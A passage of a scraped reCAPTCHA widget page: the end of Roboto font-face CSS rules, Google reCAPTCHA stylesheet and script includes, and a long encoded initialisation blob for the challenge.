  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VfL-_UggOHZtlfAXvXAGNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VfL-_UggOHZtlfAXvXAGNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VfL-_UggOHZtlfAXvXAGNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqwmwrk8w7JARsO5ZCZUCjwGw6DDvzrDiMO+BjUGSmkqw43Cvk1Kd15BEljDiVjCtS0ydGoMwrbDi2zCiSxPdGIUWGcGBMK9w6kbYQPClMKuwrEnwowiRMOPDMKHChJwAsO4woxRwrlOw5DCh8OTXsOEMmzDh8O5C8KVwqHCox1tw4bDv27CpynCscOVw5/[base64]/[base64]/[base64]/NsKgw6zCisKOwpDCgw4VA8K+cHxXw7BAwr5Rwowgw7pLw7XDgE4GC8OmwqJ5w4hCJVYnwo/DqBjDs8K/[base64]/Cs8KnPsKdwop8wrHCtMK0XcOaSCwXwrw8YMKFwr7CmR7Cp8OYccOGXXrDp3dLKsOUwpM7w5fDh8OKD35cJXRFwqR2wooWD8K9w7s3wpXDhEtZwpnCnmlOwpHCjipgV8Otw5rDhcKzw6/DiyBNC2jCrcOYXhN9YsK3KR7Ci3vCj8OianTCpwQBKVHDgyTCmsOkwr7Dg8ONDULCjigpwp7DpSsowqnDp8KOwoRcwo/DgQdXXznDgMOdwrBeOMO5woDDuEvDqcO4VD7CvktgwojChMKXwqMLwrwcHcKxBVFhZsKqwpgQPsOvdsOWwozCmsODw63DlgBOF8KhVsOgeB/Ciz9kwq8ywqJebcOwwrrCrSrCi1teV8Kze8KIwoouPTg1OSEHfcK8w5nCiw/[base64]/CsFs/woBGw6scwrQ4YcKwZMOPNiLDkMOrw4VaK2Z0acOtLWM5Y8KWw5tHLcONNsKGTsK5dSDDk2FuN8K4w6dbwoXDqMKIw7bDncKFcXx3woJ9YsOcw7/DqcOMHMOfDcOVw5l1w4sWwovCoQfDvMK+LUpFbibCuTzDjX0TbHJfeGTCiDrDjE7DtcO1SRAjUsKXwqjDuX/DuALDvsK2wpTCpcOYwrxvw5QyL0vDpXjCiyXDuBTDtwHCnMOVBsO4CsKww4zDpjouZl/DvMOPwq1+w7h5WjjCrQQCAAoSw4ZgF0NGw5o/w7nDo8OWwo5+W8KLwr9YNENVJWXDs8KYPsO5W8OgRSpnwrQHEMKgQ0Fhw7sNw4Qxw7XDoMO8wr8Mc0XDjsKKw4/DiyV0DV9yfMKNGDzDscOfw5wZVsOVcxopScOidMKZw543CmdqZsOoTi/DqRzCjMOZw4XCh8OVJ8O4wrogwqTDo8K/NzLDrMKVdcOgbR1SV8OmB27CsgMyw5zDixXDuXLCniLDnBXDkEY8wrLDiizDuMOBPQU1IMK9wohlw5MHw7nDojIXw5dNA8KPVRLCt8K4CMOfbUvCkhvDpCEDHxotDMOuJcOsw64yw7hMMcOrwpDDo30hE3LDhcKWwqR3AMOwNVDDusOzwpjCvcKxwp1swqVGaH1sI1/CvyLCskzDn1/CsMKDWsKif8OYAFvDkcOtegLDvFpGfnfDvcKcGMOmwrsmFGsNY8OjScKxwpMaWsK7w7/DsnUBNynCiTVwwoMTwqnCoHbDpgFbw4JXwqjCr3zCosKnZMKkwq7CpDtmwonDnGgxV8Oyemgow5N9w74ww7J0wp1KT8OACMOfcMOIS8ORHMO1w4PDjWDCj33Cs8KBwqrDh8KEXXXDoiguwq/DhsOKwr3CgcKtAhtDwqRgwpjDihgAXMOjw6jChjUVwrpvw4UfY8Oxwo/Dmk0HSGZhPcKqMsOOwpIUJMOMRkbDhMKiKMOxOsOtwo8gZ8OKQMKBw6hnSkXCownCmzd+w4sme3/DvsO9W8KFwps7c8KFVMO8FHbCtsKLaMKQw7vCmcKFAkcOwpFGwrPDl0dTwq7DlTB4wr3CocKGL1FuBz0mQ8ObAnrChjQ5RxxeBifCgzPDpMK0FEk+wp1sBMOXfsKUV8Oyw5VMwrTDpVl4IQTCvjB6cT5uw5JEbhPCvsOAAkPDq0FnwocNLQZLw6/DmcOUw6jCvsOrw79IwovCtChDwrfDkcOZwqnCvsOBQil3K8OxSwPCosKRRcOHFTHCvgANw6TCs8O+w6jDj8KHw7AlZMKEAAfDvcK3w4cAw7DDqinDvMOQHMOrCsOrZsKkYmtRwo9IJMOhAz/[base64]/ChVwHbcKawrp0azXDgsOmwqArCREXw77CmcKnLsOtw5YHN13CtcOhwoVkw5x9UsKsw4fDp8O4wpHCs8OkanXDnGYATmPDgldweCg7W8Opw69hTcKzVsKja8O+w4Iga8KxwqIsGMKpd8OFUWg+w5HCgcKpbsOnfhUfBMOISMO7wpjDoiQscCRUw65lwo/[base64]/CrCcMLH/Cix9mw7nCrgzDksOQwoQ4wrc5Z0ZiIMKFw7sHOnFUwoHCjTYvw7DDgsOMeiEtw7o6w5PCp8OzFsO4w47DrVwaw4nDsMOeFX/CpsKpw67CtR5aInBaw49wAsK0bSLCtgrDhcKMDMK8L8OMwqbDpw/CksK8SMKTworDg8K2OMOFwrNPw63Dli1xcsKzwqdjOjHChjnDjsKdwrLDosO6w61JwrfCn1E/HcOEw6FPwrdjw61UwqTCisKxEMKiwp7Dh8KjBmQTQS7CrEhvJ8K1wqVLVXEHc2TDiFrDvMKzw4U2FcK1w64ReMOCw7jDg8KIW8KEw61hwoJwwrXCi37CiSXCjcOvLsK6McKJwpnDoXl8QHQbwqXDm8OZesO9wpcbLcOTUBzCssKww4/CpDTCm8KOwpDCp8OVF8KLVhRtPMK/NQZWwqpRw53DvQ5vwqVgw5Y3WAjDmMKow4VAH8K5wpPCohJScMO8w4zDrXnCiTV1w5QBwrctDMKVcVoYwqnDkMOgCFd7w7IEw57DqjZDw6vCnRcbcBTCjDMeVcKKw5TDgkpTCcObVEkkC8K7CQQQw4TCqMK/AiLDoMOYwpbDuQEIwpHDqsO+w60Qw5DDvsOcO8KOEyJywrHCmCLDiEYZwqzCkDFtwpXDpcOGdFUcBsOXBQ8NVS7DosKtXcOAwrDChMOZUUl5wqNaGsKqSsOkVcOtKcOcSsO6wpzDlMKDCmXCn0wrw7/CtMKgM8KIw4Fuw4TDj8O4O2BrQsOVw4PCg8OcSioNUMOtwrxEwp/DtVLCqsOhwrRBf8OTfMOWMcKOwp7CnsKicEdewpcyw4MnwrnCq1XCgMKrLcOiwqHDtyYAw6tNwqtrwqtwwpfDiHnDjVDCkXsMw6LCjsOtwq3DmU/CpsOZwqvDoxXCuQbCojvDpsOcX2DDrDfDiMODwrXCk8KZMMKLR8O8BcO/[base64]/DpkjCqsKtdMKpwqMgJyozYmbCoD9dCDbDglvCmWMKw5gxw6/[base64]/DsWAcw7Zcw6zCt8KqMsKhw4XDsV5swpDCnMKNw49FTC/DmcKJLMKJw7XCv3fCu0QmwocRw78iw4lpeCjChmoiwqDCg8K3fcKkBmbCt8K+woUUwq/[base64]/Dt8OJw4IIw53CusKgesK7bcOPRxTDqQrDlcO5ZhfDhMOOwrfCtsK0DGcEaGEEw4QWwqJTwpMSwqBeCU/[base64]/CkcONw7/DnsKiwoccfCfChhwwOMOhZsOvw5kvwoTCtMOXG8Ogw5bDjVbDuw7CrmbCo1DDssKmG2LDjzp4J3bCtsO5wr/DhsKewqHCh8KCw57DnwRBVglnwrDDnClEYnI5GlUwXMOSwrXDkR8Iw6nDrD1ywqplYcK7JcOYwprCkcOSXjnDgcK8Ml8Uw4jDocOFRS85w4V0N8OWwrzDssKtwptpw4w/w6fCv8KMFsOAP3owH8OBwpImwqjCv8O3QsOlwrnCqFjDicK0VMO9FcK6w60uw5zDizBjw5/Dk8OOw4/DtVHCtMOsY8KQHytkEz1RVyFlw61UYMKJPMOGw6bCocKFw4/[base64]/[base64]/DrxvClTzCrsO+woHCs8K8eHXCr1NHc8Opw7bCokFqVj9WXTtib8OywqtTDhRcHWNhw5xvw5ENwqh/[base64]/w6wrw6jCkBUqT8OZOS5wWGrCtcKfDBcEwrDDjcKoOMOjwp3CgggJD8KUWMKfw5/CuHYRHljCuTtDRsO2DsKuw494CTDCiMOoPDNPfFtSThEYGcOFZj7DhzHDs2sXwrTDrilKw71UwofCoEXDjDchJmfDvsO2a2DDlm8cw43DnRzCpsOdVsKfbQRjw6nDuULCpUdjwrnCo8OTBcODF8OUwqXDr8OuYH5DNx/ClMOpHmvDqsKeC8K3ZMKoVD/CiFBmwpDDtHjCmFTDkBEwwoHDl8K6wr7DiB1WbcO6w5AiLSQvwrxZwqYEJsOmw7ELwpcGBl1UwrxmTMKWw7nDtsO9w6BxMcOyw43CkcO7wqw7TDPCh8KcFsKoQjbCnDogwqnCqAzCsRkBwovCi8KeGMORAyPCg8Oywqc3BMOww4TCkAAnwrMaG8OFZsOpw7/Dl8O+DcKEw5R8O8OZHMOhPm5UwqrDsxTCqBTDlDTDlHXCnX17WHldbFFzw7nDkcO2wowgUsKQbsOWw4vDg0nDosOUwrEPQsOidlkgw5w7w6BbPcOIB3YdwrMtFMKTQsOzU0PCqDtjWMODBkrDlzVMAMOcSsO7w41uLsOnD8OldsOowp4RbBBNbCfCpBfCvg/CnSY0PFzDuMK1wprDvMOcYyPCuiPDj8OFw7LDrSLDgsOUw5dkYADCml9HDEDDrcKsT3how6DCt8O9YVNpEsK3Vm/ChcOXXE7DnMKcw58nB0xfS8OsPsKuEg5xInbDni/[base64]/VSHDh1zDjH7DpALDhcO5w4cgT8O2fsOEEcO2JcKew5zDlsK2w6tFw5Qkw6FnXmXDp2zDmMKpcMOfw4URw5/DplbDhcOjAW4HH8OLMcOsHG/CrcKeNjQcB8Oowp5WGVTDjEpQwpw4b8O0FEIwwoXDu1DDisOnwrd5DcObwonCoXEqw61yS8OXMDfCsnvDtnQlZV/[base64]/CvnfDrUfDsMOow5IOXmpSw6w/HMKrP8OAw4jDs1gzIcKowrZhVMOMwpPDiyrDrUnCpVspXsOrwokSwrFYwqBZU0DDpcK1aSQkGcKED0UowpglLFjCt8KpwokzYcOCwrQaw5rCmsKww6gLwqDCsWXCm8KowqYXw4DCj8KZwp1MwqYnc8KQOMOGFz5Nwp/[base64]/[base64]/SsKnUcOtL8KOYltcfg/[base64]/DusK9wrlIQQTDhsOLw4zDiStfUMOYwpRRw7NSw7QewqLCsXAJR2XDqUvDscOeG8Oywp9TwoXDncO6wo7Ds8OCDTlIRmvDrQc+w47CuGsgN8OYFMKhw63DkcOwwrjDncK9woQ3ZsOMwq/CvMKIf8K0w4McfcKAw6fCr8O+TcKUHhbCmB3DisKyw6lBYmMTesKSw7/[base64]/DsipkwpbDnsO+w4gFwqtGw7nCtcOPQCHDhm19BE7CkhvCkBHCuREZPTrCmMK8KFZWwonChWXDjsOJC8KtMGZ2c8OtbsK4w7DCklrCpcKfJsOxw5LCgcKhw6BAYHrDscKuw5l/[base64]/DkihTw44sLMKOYStFTWHDtMOdah/ChsO3wrhLwqVrw7PCjMO6wqJoLsO7wrsqQRvDp8Kuw4APwosDYcOuwpBOD8K+wpzCgXvClmzCtMOyw5ddeHE1w5pnQ8KQeWAlwr0tEsKLwqrCpmBpHcKgRMKoVsK/[base64]/CghLDsMOXwo8swp0Ja0/DoRsNQR3Du8KiesK+RsKxwpTDsGF1f8O4woN0wrvCm29kXsOFwo1hwr3Ds8Ktwqh+wqUVFTRjw7w0LCDCucKNwrczw5DCuS0iwrdEVAhxUErChnl/w77DkcOBdcKMLsODejzCiMKDw7nDlsKIw7xvwrxlGn/CmBDDvE5Mw5DDunQtd2vDt38+ejULw6XDtsKZw5Ruw7/Cq8OuM8OeH8OiL8KJPBBRwoXDkSDCvxHDvCTCqUHCu8OhM8OiRn0fMlJRKsOZw54cw61kXcK/wpTDkGk/IRULw7HCuxwBXBfCkyonwofCuxcYL8K/[base64]/[base64]/[base64]/DpwfCgcOWw5DDpsK4wq8wwpJzdi5tw6wGdcOKDsOZw7gDw4jCocKJw4cRPR3CucO4w7PDtijDlcKvPcOFw5XDnMKtw6/ChcKXwq3DmDAHeBseLcKsXyjDnnPCiGEtBn0JU8OEwobDi8K4e8Ouw5c7DMOfMsKkwrkLwqIKZMKTw60UwprCrnArRmE4wqbCqlbDm8KXZivDoMOwwqEswpjCowDDnTIUw6AvVcK+wpQgwrs4A3PCssO1w7Ztwp7DnCfDlGRPRVfDsMOqdDQWwoMMwpdYV2vDqD/[base64]/[base64]/TV7Cg1XCokzDphg+w6lVwofDo8KCwpzCrcKCw7zDpELCksKuGFXCkcO+O8OlwqkOPcKxRcOEw6MXw6okDxjDvATDkUoWbcKVW23ChwvCuykObhRSw5oZw65kwpgfw6HDgE/Dj8KPw4pTZMKrDUfCk18nwovCk8OqTmp9V8OQIcOwXFLDvMKzPAwrwoojPMK7MsKaGEQ8P8ONw4DCkVFbwq96wpfCjEbDog3CqRVVR1bCm8KRwozDrcKVNV7CksOcEj8VJyE8w6vClMO1Y8KzG2/CqMOqIBpPfysHw4E1c8KRwoLCucOgwplDBMKhY2g0wq3DnDx7dsOow7HCmFw1RDZJw53DvcO0BMOBw7XCvyxbFcKLRU3DnlHCuk4dw4wqEcOWT8O3w6bCngHDq38iOMOZwoVmaMOOw4bDu8KjwqB+GD0Owo3CjcO1YA0pFj/ClQwGbMOFLMK7JkIMw6vDswXDmsKsWMODYcKTFcO9S8KUJcOJwrxEwr5kZDTDlQcFHHzDjjfDjlYBwoMSDS4pcQ0CcSvCmsKRdsOzLMKHw7rDnQHCvjvDlMO/wq/Dv15yw47CqcOFw4IuNMKgW8K8wpfDpQjDsz7Dim1VVMKrfQjDvhhuCsK5w6wdw6l7dMKHfXYUw4zCgn9FcB81w7HDo8K1BTPCosO/wofDm8OCw6IBKwJjwp7CjMKRw4JEZcKmwr3CtMKGKcO8wq7CnsK4wqnCl2o+KcK0wr1fw6VjAMKOwq/CosKiEgfCmMOPVwPCgMKUAyrCncKHwqvCtVPCpD7CqsOvwqFVw6TCu8OaBWPDjRLCnnLDnsOZwqLDlQvDgnAJwqQYOcO4G8OWw6jDp3/DgCXDuiTDujdoPncmwps4wpvCsSkxEcOpDsOUw4dRIC0Iw6pGK1rCmnLDiMO1w57CksKKwoAlw5JWw4x0LcOlwo40w7PDgsKtw41Yw6zCu8KdBcOxfcODKMOSGA8mwqw5w7NWLcO/wrp9WiPDmcOmJ8OUVFXCp8OIwoLClSbCs8KSwqUjwpQUw4EKwpzDp3Y9DsKbWX9QOMK7w6IpFwMtwrnChQnCsQJPw7vDukLDnlDCnxZLwqEzwqbCoDplIFbCjUjCj8KawqxRwrlLQMKtw47DoyDDpMKXwr8Ew5/Ds8OHwrPChTjDtcO2w6QCG8K3XAfCsMKUw7d5Qj57w4I8F8OTw5rCpmbDmMOvw5zClkrCl8O0bUvDimDCpWHCqhVuG8KqZMK/UMKRUsKdw55bQsKtahVgwpxZMsKBw53ClzoyA0dRKFoaw6TDu8KowrgeS8OpMj8/[base64]/DscOeEMKWfxoaX8K1wq83w4EHB8OjYVkowpXCiU4nB8KsKlbDmlPCvsKcw7bCiUpEYsKBL8KSJQfDpMKSMz7Cj8OeUXDCv8KiRmXDqMKnKRrCoCfDtwPCqz/Dj2rDoBUqwqPClMOPWsKiw5wbwqRtwoTChMKhFz91Misdwr/DgcKGw5ogwovCoX7CuDgxJGrCmcKeeDTDpsKVCmzCpcKaZ3fDuTDCsMOmJzzCiynDisKgwotSeMOKIH9hw6NBwrfCpcKxw6pOJwMrw7PDg8KTfsOUwq/DmcO6w4NBwrAZHSZfKEXDq8O5bUTDqsKAwpDDnWfDvAvCqsKcfsKYwotQw7bCmi14YlsAw5fDsALDgsOwwqDDkWIpw6odw4EeMcOqwpTDnMKBVMO5wpUjwqhgw7pSXk1gQRbCnEHCgnjDucKnRMKPCCsEwq5EBcO2bSdtw73Dr8K8ZW/DrcKnB39JasKPU8OEHlzDqic4w4ZzPlzDlBsoOUvCpsKqOMKBw57Dunt/w54ew7ELwrzCox9YwoHDrMOLw518wqbDj8Knw7ZRdMOmwp/DtB0IYcO4EMOOHkczw4BaSRHCn8K4JsK/[base64]/DscKTXMO6H8Kyw7dNwqRvXsKXNjEMw7fCtCJDw7XCqi5Aw6/DilXDgFk5w5jClcOVwo5/ODTDmsOowqMKNsOeBMKHw4AJG8OlM1V8LH3DvcOOB8OfOcOSOg5aDMO+MMKFRElsKTHDhMOPw5okYsONR1s0KXd2w5vCrcOoTz/[base64]/[base64]/CjUhjSMKgw4rDpsKxdcOEdsK+w40TDF/CjRHDkmN4JFRCWRx2I3MlwqsHw5Ehwo3CqMKnDcKxw5bDh15MGnQrQsOJKSPDrcK0w6XDu8K8RyfCisO4HUXDi8KdC2fDvj9iwrnCq3cbwpXDtCkeBRbDi8KkYXUENyx8wp/DrHxlIhcWwoFlN8ObwpArW8KbwoYSwp98XcOGwpTCoXYdwpHDpWjCmMO3YWbDu8KiUMOjacKmwqzDicKiKWAtw7zDjhV1GsKBwpUJcxvDqDwAw41lZ2Rkw5bCqEd/wo3Dq8OuUMKlwqDCrSbDgUI8w7jDpBRuNxpDHnnDoCNgTcO0UR3DsMOcw5lRbglBwqgZwow/JHDCksKFfHhQF0kTwqnCrsOvVAjCpmTDp0ciWcOqRcKywoATwpbCm8OTw4HCr8Obw5xqHMK1wqxvM8KDw6vCsW/ChMOWwo7Dgn5Lw43Cuk7CtwjCpsOcZj/DiWlCw6fCiQo6w5rDucKhw4fDkBbCpsOTw4FvwrvDgkrCjcKKNB8Fw7/DiijDj8KDV8KobcOJGRzDrFFFJ8OQU8K2JBDCvcKdw4dkCCHDuHosb8Khw4PDvMKFN8OgMcOAM8KQw63Du1bDrRzDpcKoU8KmwpZLwprDnglELUDDuB7CrVFICWxgwozDtEfCrMO+JD7CnsKmPsKIUsKgdz/[base64]/CrAXCulpuwrvCpg0vAHTDq1hywoLCtjbDucOLT2JhHsOww6jCnMK4w7AnBsKcw7bCuR7CkwHDgHAXw7hdaX8Cw6ZBwq4Jw7QeFcKWRS/[base64]/DtcOTIgEbw4FnwoV4CMOYwo5LM8KBwrHDhhnCoz4bMcKFwrDCrQBFw4/CpyZ/w519wrM6w5Y8OwHDsBrCh0/[base64]/Ch8KVFBnDvsKfF8OQw5QzGTJaKMOvw64lAsOowoPDpCbDo8KpGRLCj2LCvcKKVMK/w6nDgcKdw4UFw65bw60pwoA5wprDgnIWw7DDgsO7ZGVOw7UUwoBlwpI0w40AW8KJwrbCpz1ZGcKIfMOkw4/DlcKdZwPCuXTCvsOKAMKxIljCoMORwqbDtcOeYCLDtkESwrE/w5fCq21SwpEpeSrDvcK6L8OxwqzCiDwcwoYiFDrCjyPCvQ0aHMOhLAXDoirDi1PCiMKmSMK7VXjDscKTJCcIacK6SWXCgsK9ZcOARcOhwrBLQDnDr8KLKMOAP8O5wrLDrcOIwr/CqWvDnQ1AYsOMYn7DvsKpwqMTw5PDtcKewqDCmQUCw4c9wqfCqUTDnjZVHgp/FsOQw53DhMO8CcKtPsO2UsOLayJGRB1nHsKTwqZrXQXDsMKgwr7Dpl4bw7bDqHltM8K+aTbDkcK4w6XDocOkSy9SF8OKWWjCsUkTw6jCm8KrCcOjw5PDsy/DpAnDrUPCjQbCk8OWw7rDosK8w6QMwrvDrl/DhsOjKwdxw7swwq7Dv8Opw7zChMOdwoVVwoLDscKid0/CvmDDiGJ4FMOrV8ObGEd/PwnDs30Zw7cVwoLDh1MQwqEIw5sgJkrDt8KzwqvDvMOKUcOMEcOXVnHDsFbClGfCgsKBDFjCuMKADR8rwp/CoUTDisKtwoHDoBXCgmYBwrZQbMOudkwuw5otITzCp8Khw7o9w6M/ZXDDtFhnwpp0wpjDpG3Dh8Krw5pjNBDDtj7CvMKjDsKBw59+w7g/NcOjwqbCnVzDqEHDpMOSW8KdUzDDvkQzBsOwZCwSw77DqcO3DTvDosKzw6xBRAnDoMKyw6bDtsKkw4RPQE/[base64]/Dv2DDtsKRYWrDhQxJRcKAwpTChybDoMKvw4hIdjrCuMOGwqrDsGYow5jDqHzDpsO/woPCtnjChwnDlMKUwoxrK8OyQ8KHw4ZbGmDDm2R1csOuwrdwwqHDgVjCjx7DosOQwoTDnXzCp8K/w4nDrsKBVkhxIMKrwq/CmMObYWHDnn3CmcKWQnvCrMKkdcOkwrzCsH7DksOrwrPCtix7woAnw5nClMKiwpHCgWlJXD/DllTDh8KOIMOOGCxaEiYfXsKVwot/wpXCp30Pw6oRwrQcKG1Rw4RzRiPCrT/DvhpZw6oIw6bCncO4YMKDJVkqw6PDrcKXFRpiw79Tw5tIfhzDn8Oew4BQb8OJwpzDkhhROcOZwpTDnkh7wo5HJ8OmWF/ConzCh8OMw7JRw5vCvMKgwoPCncKWfDTDoMKXwrEZGsOsw6HDvmYDwrMUPx4Zwp5ww6bDmMOpRAkkwoxAw57DhcKWNcKqw4hgw68RBcKzwoY/wprDgD1TI1xJwrI6w77DgsK9w7DCgEtJwrhuw4/[base64]/DqkTDusKzw5/DsyHDnsOODxjClcKpG8KLaMKNwoLCpFfCpMK9wprDrDXCmsOxwprCq8ORw5EQw4ZyP8KuFwHDmcOGwoXCrWnDo8OPw4vCpno5JsOXwq/DiBXCkCPCksK2AhTDlx7Dj8KMH1/Cs3ILcsKXwqfDhAwWUgPCssKKw7klDlQww5rDniLDgl5fU0JAw6PCgisbeEptMADCvXFRw6DDkVTCuRDDnsK/wprDoksjwqBoR8Oyw6jDn8Kxwo3DhmsOw65Cw7PCmcKZEUIuwqbDlsO+wq3CtwPCvMObDjJcw6VlUy0Xw4LChjc9w7hVw4ILB8KZWQRkw6sQdcKHwqkFNcKCwqbDl8Oiw5U8w67Ch8OmVMK6w6vCpsKRJcO1EcKbw5YNw4TDpSMWSF/CtD1QAzDDqsOCwovDpMOMw5vCu8OfwqDCiWlMw4HCmsKxw4vDuDVdDsOJJT4qX2bDsT7DgB3DssKwe8OkaTkvFMOdw6VZUcKqA8ODwrYdA8Kxw4HDsMO4w759dF4bIXoewpHDnVMpE8KbdGXDscODW3TDii/CvMOEw6olw5/DocOPwrEeVcKpw6ELwr7CgmTCjsO1wocKI8OjWhjDi8Oba14Wwr9MGmXCk8K0wq7DicOkwqgdVsKtGCsNw4UAwrpww7rCnT8NaMO+wo/[base64]/wplGMQFTcsKLWsO1wovCkWVUPlvDtsOZITdVRMKJXcOFC011acKdwrh7w69MNmfDjHBTwpLDmy5cXhRbwq3DvsK/wpAWJGzDpcO2wo8CSU99w7oJwo9TH8KLTw7DgcONw4HCvxk7FsOgwoYKwqgDUMK/L8KBwrRLNk4xA8KawrzCjTbCji4XwpUQw7bCgMKEw6hMbmXCmHVcw6IEwo/[base64]/ai/Doi/DkzwEchhSBUHCu8OlWMK0esKZXcOyB8Kyb8KpD8Kuw5bCmB9ye8K5Uzgdw6vCmB/DksOowpXCpxnDi0U4w7oTwqfCln4ewrDClMK4wpPDrU3Dk1rCqjLDnG0+w7LCgGQtLcKhe2nDkMO3RsK4wqzCkA4ac8KaFHjCq0zCtxkUw7VOw5vDsi3DukvCrE/CrnUiacOieMOYOMOuBiHDvMO7wrRrw6DDv8Olwp/ChMOqwp3CrcOBwpbDhMKsw50fSQ1sdnbDvcKyT0srw54+w7